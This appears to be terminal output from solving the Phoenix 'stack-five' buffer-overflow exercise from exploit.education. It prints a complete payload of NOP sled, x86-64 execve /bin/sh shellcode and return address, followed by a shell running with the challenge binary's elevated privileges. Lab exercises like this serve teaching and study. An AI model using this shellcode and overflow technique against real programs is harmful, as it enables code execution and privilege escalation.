 user@phoenix-amd64:~/exploits$ python3 stack5-exploit.py
Total bytes available: 136
Bytes of shellcode: 48
Bytes for NOP Sled: 88
44
b'\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90jhH\xb8/bin///sPH\x89\xe7hri\x01
\x01\x814$\x01\x01\x01\x011\xf6Vj\x08^H\x01\xe6VH\x89\xe61\xd2j;X\x0f\x05\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\
x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\xa0\xe5\xff\xff\xff\x7f\x00\x00'
144
[+] Starting local process '/opt/phoenix/amd64/stack-five': pid 1651
[*] Switching to interactive mode
Welcome to phoenix/stack-five, brought to you by https://exploit.education
$ id
uid=1000(user) gid=1000(user) euid=405(phoenix-amd64-stack-five) egid=405(phoenix-amd64-stack-five) group
s=405(phoenix-amd64-stack-five),27(sudo),1000(user)
$ whoami
phoenix-amd64-stack-five
$